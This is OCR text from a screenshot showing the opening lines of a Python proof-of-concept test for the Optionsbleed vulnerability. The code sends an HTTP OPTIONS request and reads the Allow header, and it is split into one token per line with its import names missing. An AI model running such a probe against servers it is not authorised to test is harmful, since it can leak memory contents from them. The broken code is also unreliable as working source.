
#!/usr/bin/env python3
# Optionsbleed proof of concept test
# by Hanno Böck
import
import
import
 re

def
test_bleed
(
url
,
 args
)
:
    r 
=
 pool
.
request
(
'OPTIONS'
,
 url
)
try
:
        allow 
=
str
(
r
.
headers
[
"Allow"
]
)
except
 KeyError
: